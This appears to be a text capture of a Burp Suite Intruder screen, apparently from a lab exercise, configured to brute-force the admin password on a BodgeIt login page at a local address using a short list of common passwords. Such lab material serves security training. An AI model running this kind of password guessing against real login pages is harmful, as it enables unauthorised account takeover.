 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.7.4 - Temporary Project - licensed to oluwatimilehin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://192.168.1.4
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /bodgeit/login.jsp HTTP/1.1
2 Host: 192.168.1.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.1.4
10 Connection: keep-alive
11 Referer: http://192.168.1.4/bodgeit/login.jsp
12 Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; JSESSIONID=B1070A5DBEE230786EBB990BB84B0A91
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=§§admin
Search
1 highlight
1 payload position
Length: 651
Event log (8)
All issues (275)
Memory: 369.6MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
password
password123
letmein
123456
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings